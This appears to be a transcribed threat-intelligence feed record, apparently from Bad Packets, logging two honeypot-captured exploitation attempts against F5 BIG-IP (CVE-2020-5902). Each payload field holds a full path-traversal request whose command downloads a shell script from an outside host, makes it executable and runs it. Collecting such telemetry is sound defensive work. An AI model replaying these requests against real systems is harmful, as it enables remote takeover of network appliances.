 1 {
2 "count": 2,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "bc3a5aa58978aa1ac38a4cc1e42c4355f3429b071e3f9a6574523d7123d422b6",
8 "source_ip_address": "2.57.122.96",
9 "country": "RO",
10 "user_agent": "python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.30.2.el6.x86_64",
11 "payload": "GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=wget
http://panel.devilsden.net/iot.sh ; chmod 777 iot.sh ; sh iot.sh HTTP/1.1",
12 "post_data": "",
13 "target_port": 8443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2020-5902",
18 "category": "Platform",
19 "description": "F5 BIG-IP Configuration Utility RCE"
20 }
21 ],
22 "event_count": 5,
23 "first_seen": "2020-07-06T02:12:35Z",
24 "last_seen": "2020-07-06T03:12:36Z"
BAD
PACKETS
25 },
26 {
27 "event_id": "6fc8caf74ff40a2f50785b47850600c19d8bb0753c5e98930993129b972dbf3a",
28 "source_ip_address": "2.57.122.96",
29 "country": "RO",
30 "user_agent": "python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-754.30.2.el6.x86_64",
31 "payload": "GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=wget
http://panel.devilsden.net/8UsA.sh ; chmod 777 8UsA.sh ; sh 8UsA.sh HTTP/1.1",
32 "post_data": "",
33 "target_port": 8443,
34 "protocol": "tcp",
35 "tags": [
36 {
37 "cve": "CVE-2020-5902",
38 "category": "Platform",
39 "description": "F5 BIG-IP Configuration Utility RCE"
40 }
41 ],
42 "event_count": 1,
43 "first_seen": "2020-07-06T01:31:57Z",
44 "last_seen": "2020-07-06T01:31:57Z"
45 }
46 ]
47 }